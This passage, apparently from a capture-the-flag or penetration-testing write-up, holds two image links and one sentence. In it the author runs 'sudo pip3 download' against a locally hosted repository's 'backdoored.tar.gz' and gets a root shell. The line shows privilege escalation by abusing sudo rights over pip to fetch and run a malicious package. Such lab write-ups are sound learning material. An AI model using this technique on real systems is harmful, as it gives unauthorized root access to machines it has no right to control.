 I then passed the link to sudo pip3 download http://127.0.0.1:3000/john/Test/raw/master/backdoored.tar.gz, which gave me a shell on the box as root;